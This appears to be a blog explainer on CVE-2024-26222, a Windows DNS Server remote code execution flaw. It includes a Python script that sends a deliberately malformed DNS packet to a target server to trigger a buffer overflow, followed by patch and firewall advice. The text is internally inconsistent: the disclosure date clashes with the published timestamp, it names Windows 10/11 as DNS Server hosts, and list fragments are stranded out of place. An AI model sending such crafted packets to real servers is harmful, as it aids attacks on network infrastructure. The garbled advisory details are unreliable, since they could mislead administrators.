---
On March 12, 2024, Microsoft disclosed a critical vulnerability in the Windows DNS Server—identified as CVE-2024-26222. This security flaw, if exploited, allows attackers to execute remote code on vulnerable systems, potentially granting full control to attackers over enterprise environments.
In this long read, we'll break down what CVE-2024-26222 is, how the exploit works, relevant code snippets, mitigation steps, and resources for further reading. This guide is designed for IT professionals seeking to understand the impact and technical details of this vulnerability.
What Is CVE-2024-26222?

CVE-2024-26222 is a critical remote code execution (RCE) vulnerability in the Windows DNS Server component. According to Microsoft, this flaw exists due to improper handling of DNS requests, which an attacker can exploit by sending specially crafted packets to a vulnerable DNS server.
Windows 10 and Windows 11 with the DNS Server role enabled
Original security advisory:
Microsoft Security Update Guide: CVE-2024-26222
How Does the Vulnerability Work?
The flaw lies in the DNS server's parsing of certain types of DNS requests. Malicious actors can craft DNS packets in a way that causes a buffer overflow or memory corruption in the DNS server service (dns.exe). Successfully exploiting this can allow the attacker to:
Create new accounts with full user rights
Note: Exploitation does not require authentication or user interaction, and the attack vector is network-based—an attacker just needs network connectivity to the vulnerable DNS server.
Proof of Concept (PoC): What Could an Exploit Look Like?
While as of now, there is no public exploit code from reputable sources, security researchers have demonstrated the general approach.
Here's an example in Python showing how a DNS request with a specially crafted payload might be sent to a vulnerable DNS server:
import socket
# Target the IP of the vulnerable DNS server
DNS_SERVER = '192.168.1.10'
PORT = 53
# Craft a malicious DNS packet (simplified for illustration)
# Real-world exploit payloads would be more sophisticated and tailored to trigger the specific vulnerability.
malicious_dns_query = b'\x12\x34' # Transaction ID
malicious_dns_query += b'\x01\x00' # Standard query
malicious_dns_query += b'\x00\x01' # Questions: 1
malicious_dns_query += b'\x00\x00' # Answer RRs:
malicious_dns_query += b'\x00\x00' # Authority RRs:
malicious_dns_query += b'\x00\x00' # Additional RRs:
# Construct an overly large or malformed query name to trigger buffer overflow
malicious_dns_query += b'\xFF' + b'A'*255 # Oversized label
malicious_dns_query += b'\x00'
malicious_dns_query += b'\x00\x01' # Type A
malicious_dns_query += b'\x00\x01' # Class IN
# Send the malicious DNS packet
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(malicious_dns_query, (DNS_SERVER, PORT))
print("Malicious DNS packet sent")
Disclaimer:
This example is for educational purposes only. Never attempt to exploit systems without permission. Unauthorized testing is illegal.
Downgrade, redirect, or poison network traffic, enabling further attacks (such as Man-in-the-Middle)
In environments where Windows DNS servers act as infrastructure backbones (AD DS, domain controllers), compromise could be catastrophic.
Mitigation and Patch Guidance
Microsoft has released patches to fix this vulnerability.
Apply the latest security updates immediately!
- Microsoft Patch Tuesday - March 2024
- CVE-2024-26222 update details: KB5035845
Other mitigation advice
- Limit network access to DNS servers (firewall TCP/UDP port 53)
- Segment internal DNS servers from untrusted clients/networks
Additional Resources
- Microsoft Security Blog: DNS Server Vulnerabilities
- Rapid7 Analysis of CVE-2024-26222
- CISA’s Alert on CVE-2024-26222
- Packet Storm - Advisory
Final Thoughts
CVE-2024-26222 reminds us how core infrastructure components like DNS can pose serious security risks. This vulnerability is a high-priority for all Windows Server administrators and IT teams.
Stay up to date on patches, restrict network exposure for all infrastructure, and routinely monitor DNS server logs for any strange activity. Never ignore critical Microsoft Patch Tuesday advisories—these can keep your organization safe from the latest threats.
If your organization runs Windows DNS Server, patch now!
*Written exclusively for IT professionals and security enthusiasts. Please share responsibly.*
Timeline
Published on: 04/09/2024 17:15:41 UTC
Last modified on: 04/10/2024 13:24:00 UTC